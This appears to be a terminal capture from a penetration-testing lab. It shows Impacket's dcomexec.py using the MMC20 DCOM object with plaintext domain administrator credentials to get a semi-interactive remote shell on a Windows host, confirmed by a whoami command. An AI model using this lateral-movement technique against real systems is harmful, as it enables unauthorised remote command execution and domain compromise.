 ➜ examples git:(master) ✗ dcomexec.py -object MMC20 ISENGARD/Administrator:1qazxsw2..@172.16.119.140
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
isengard\administrator